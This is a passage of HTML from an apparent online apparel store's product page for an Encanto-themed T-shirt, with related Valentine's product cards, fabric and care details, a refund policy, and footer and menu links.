	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:20261,&quot;item_id&quot;:20261,&quot;item_name&quot;:&quot;A One Night Stand Valentines Unisex Hoodie&quot;,&quot;sku&quot;:20261,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Trending&quot;,&quot;id&quot;:20261,&quot;item_brand&quot;:&quot;Night Stand&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/a-one-night-stand-valentines-unisex-hoodie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-27570 status-publish instock product_cat-bedding-sets product_cat-holiday product_cat-valentine product_tag-red-hearts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/red-hearts-print-valentines-bedding-set/" aria-label="Red Hearts Print Valentine&#039;S Bedding Set">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Hearts Print Valentine&#8217;S Bedding Set" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-799x800.jpg 799w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-768x769.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-510x511.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set.jpg 903w" data-sizes="(max-width: 247px) 100vw, 247px" title="Red Hearts Print Valentine&#8217;S Bedding Set" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Hearts Print Valentine&#8217;S Bedding Set" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-799x800.jpg 799w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-768x769.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-510x511.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Red-Hearts-Print-ValentineS-Bedding-Set.jpg 903w" sizes="(max-width: 247px) 100vw, 247px" title="Red Hearts Print Valentine&#8217;S Bedding Set" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/red-hearts-print-valentines-bedding-set/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Red Hearts Print Valentine&#8217;S Bedding Set</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:27570,&quot;item_id&quot;:27570,&quot;item_name&quot;:&quot;Red Hearts Print Valentine&#039;S Bedding Set&quot;,&quot;sku&quot;:27570,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:27570,&quot;item_brand&quot;:&quot;Red Hearts&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/red-hearts-print-valentines-bedding-set\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-29952 status-publish last instock product_cat-holiday product_cat-t-shirt product_cat-valentine product_tag-nice-gamer has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/nice-gamer-this-is-my-valentine-pajama-unisex-t-shirt/" aria-label="Nice Gamer This Is My Valentine Pajama Unisex T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Gamer This Is My Valentine Pajama Unisex T-Shirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Nice Gamer This Is My Valentine Pajama Unisex T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Gamer This Is My Valentine Pajama Unisex T-Shirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/12/Nice-Gamer-This-Is-My-Valentine-Pajama-Unisex-T-Shirt.jpg 1200w" sizes="(max-width: 247px) 100vw, 247px" title="Nice Gamer This Is My Valentine Pajama Unisex T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/nice-gamer-this-is-my-valentine-pajama-unisex-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Gamer This Is My Valentine Pajama Unisex T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:29952,&quot;item_id&quot;:29952,&quot;item_name&quot;:&quot;Nice Gamer This Is My Valentine Pajama Unisex T-Shirt&quot;,&quot;sku&quot;:29952,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:29952,&quot;item_brand&quot;:&quot;Nice Gamer&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/nice-gamer-this-is-my-valentine-pajama-unisex-t-shirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-33466 status-publish first instock product_cat-t-shirt product_cat-valentine product_tag-i-love-you product_tag-moon-and-back has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" aria-label="I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/12/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt-fq6fy47430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" decoding="async" title="I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I Love You To The Moon And Back Valentine&#8217;s Day Hearts Unisex Sweatshirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:33466,&quot;item_id&quot;:33466,&quot;item_name&quot;:&quot;I Love You To The Moon And Back Valentine&#039;s Day Hearts Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;618085&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:33466,&quot;item_brand&quot;:&quot;I Love You&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/i-love-you-to-the-moon-and-back-valentines-day-hearts-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-outline nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
											<li class="desc_tab_tab " id="tab-title-desc_tab" role="tab" aria-controls="tab-desc_tab">
					<a href="#tab-desc_tab">
						Refund and Return Policy					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

Camilo Madrigal Encanto Unisex T-Shirt is from <a href="https://teeruto.com/product-tag/camilo-madrigal/">Camilo Madrigal</a>. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.</p>
<h2>Product detail for Camilo Madrigal Encanto Unisex T-Shirt:</h2>
<h4>Unisex T-Shirt &#8211; Gildan 5000</h4>
<p>100% Cotton (fiber content may vary for different colors)<br />
Medium fabric (5.3 oz/yd² (180 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h4>Women T-Shirt &#8211; NL3900 Ladies&#8217; Boyfriend</h4>
<p>4.3 oz, 100% combed ring-spun cotton jersey<br />
Fabric laundered<br />
Heather Gray 90% cotton/10% polyester<br />
32 Singles for extreme softness<br />
Slim Fit.</p>
<h4>Unisex Sweatshirt &#8211; Gildan 18000</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Loose fit<br />
Sewn in label<br />
Runs true to size</p>
<h4>Unisex Hoodie &#8211; Gildan 18500</h4>
<p>50% Cotton 50% Polyester<br />
Medium-heavy fabric (8.0 oz/yd² (271.25 g/m²))<br />
Classic fit<br />
Tear away label<br />
Runs true to size</p>
<h3>Camilo Madrigal Encanto Unisex T-Shirt Care Instructions</h3>
<p>Do inside out before wash<br />
Do warm or cold machine wash<br />
Do not bleach<br />
Do not dry clean<br />
Do not iron directly onto the design.</p>
<h3>Shipping and Handling</h3>
<p>Product Camilo Madrigal Encanto Unisex T-Shirt will shipped within 1 to 3 days after payment received.<br />
It takes 5 &#8211; 7 business days for US Address shipment.<br />
It takes 7 &#8211; 20 business days for Worldwide Address shipment.</p>
<p>Find more designs at our <a href="https://teeruto.com/product-category/fandom/">Fandom Collection</a></p>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtcp6h2.jpg" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" width="650" height="650" /></noscript>,<img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium wp-image-287 aligncenter" data-src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" width="650" height="650" /><noscript><img decoding="async" class="size-medium wp-image-287 aligncenter" src="https://teeruto.com/wp-content/uploads/2022/01/camilo-madrigal-encanto-unisex-tshirtgv2mx.jpg" alt="Camilo Madrigal Encanto Unisex T-Shirt" title="Camilo Madrigal Encanto Unisex T-Shirt" width="650" height="650" /></noscript>
<p>Thank you so much for your choice.<br />
I really would like to see you in my store again!</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Camilo Madrigal Encanto Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/camilo-madrigal-encanto-unisex-tshirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6a1e0f0f181f1e05191e05180f2a0d070b030644090507">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
